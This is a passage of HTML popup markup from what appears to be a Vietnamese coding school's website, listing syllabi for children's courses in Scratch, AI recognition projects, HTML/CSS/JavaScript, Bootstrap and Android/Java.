data-popmake="{&quot;id&quot;:11404,&quot;slug&quot;:&quot;icc-summer-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11404" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">I CAN CODE SUMMER FOR KIDS</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="SCRATCH"></p>
<div id="div-kids-summer">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Nhập môn Scratch, Khối lệnh chuyển động</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Khối lệnh hiển thị + Khối lệnh âm thanh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Khối lệnh sự kiện</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Khối lệnh điều khiển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Các phép toán</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Khối lệnh cảm biến + Các biến số</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình Game hứng táo + Lên ý tưởng đồ án cuối khoá + Hướng dẫn thực hiện Đồ án cuối khoá</span></td>
</tr>
</tbody>
</table></div>
</div>
<div class="gw-body-level">
<input type="button" value="MACHINE LEARNING / AI"></p>
<div id="div-kids-summer">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Nhận diện dữ liệu ảnh (How a image regconition work?)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Nhận diện dữ liệu âm thanh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Nhận diện dữ liệu dạng bảng</span></td>
</tr>
</tbody>
</table></div>
</div></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11291" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11291,&quot;slug&quot;:&quot;level-e-teen-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11291" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL E</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="div-e1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Title and text formatting in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Form tags and input tags in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Combine a variety of tags into a complete page in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Introduction to CSS in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: CSS Formatting by attributes in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Tabbed CSS Formatting in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Responsive website design</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Introduction to Javascript + Implement mouse events and change values ​​on the form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Keyboard events and effects &#8211; variables and functions</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Final project selection and discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final project presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level"><input type="button" value="PART II" onclick="showHideDiv('div-e2222')"/></p>
<div id="div-e2222" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to bootstrap</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Grid and responsive system</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Menu and navigation bar</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Web template</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Forms </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Components on the form</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Popular and basic components of form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Data types and operators</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Functions, events and conditional expressions</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Loop + form validation</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Project guide</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11277" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11277,&quot;slug&quot;:&quot;level-a-teen-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11277" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="div-a1111">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to Scratch + Command block: Movement &#038; Sound</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Command block : Display &#038; Events</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Command block : Control &#038; Operators</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Command block : Sensor &#038; Variables</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Draw shapes: Square, Rectangle, Circle, Triangle | Draw the Vietnam flag</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Draw a rotating square</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Fruit catching game (Personal project)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Steeplechase game (Personal project)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Editing / Rehearsing final presentation</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART II" onclick="showHideDiv('div-a2222')"/></p>
<div id="div-a2222" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Touch the balls</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Traffic signals</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Seas and lands protection</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Seas and lands protection ( part 2 )</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Parrot and the fruits</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Conversation + Final project discussion</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Scratch story + interactions + personal project discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Dialogues + Implementing the final project </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Typing practice + Edit and rehearse the final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Project presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART III" onclick="showHideDiv('div-a3333')"/></p>
<div id="div-a3333" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Draw shapes: Square, Rectangle, Circle, Triangle | Draw the Vietnam flag</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Draw a rotating square</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Draw a square, color a circle</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Draw shapes according to the 1st rule</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Draw shapes according to the 2nd rule</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Scratch number guessing game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Scratch calculator + discuss final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Min and Max + Instructions for final projects</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Mathematic problem: Chickens and Dogs + Editing and rehearse final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART IV" onclick="showHideDiv('div-a4444')"/></p>
<div id="div-a4444" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Moving blocks </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Moving blocks ( Part 2 )</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Ping pong</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Snake game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Short story : Tortoise and Hare</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Pocket calculator</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: House painting </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Final project discussion </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Final project discusssion + ideas for final presetation</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11208" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11208,&quot;slug&quot;:&quot;level-b-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11208" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL B</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level"><input type="button" value="PART I"></p>
<div id="div-b1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">INTRODUCTION : Course introduction – Introduction to artificial intelligence.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Project 1.0 : Cat vs. Dog recognition (Section 1) </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Project 2.0: Rock &#8211; Paper &#8211; Scissors</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Project 3.0: Face lock</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Project 4.0: Emoji faces</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">MID-TERM PROJECT: Presentation + Course Summary</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Final Project Presentation</span></td>
</tr>
</tbody>
</table>
</div></div>
<div class="gw-body-level"><input type="button" value="PART II"></p>
<div id="div-b2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">INTRODUCTION : Course introduction (Sound and other media recognition)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Project 1.0 : Mailman Max &#8211; Hand drawing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Project 2.0: Secret code (Sound)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Project 3.0: School library (Text Set – Data records)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Project 4.0: Tourist guide (Text)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">FINAL PROJECT TOPIC: Final presentation + Course summary</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Final Project Presentation</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11222" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11222,&quot;slug&quot;:&quot;level-f-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11222" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to android</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Form formatting and page layout</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Manipulating elements</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Control operations</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Introduction to Java</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Common controls in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Manipulating forms</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Input forms</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9  Introduction + familiarization &#038; Install + deploy IOT applications</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
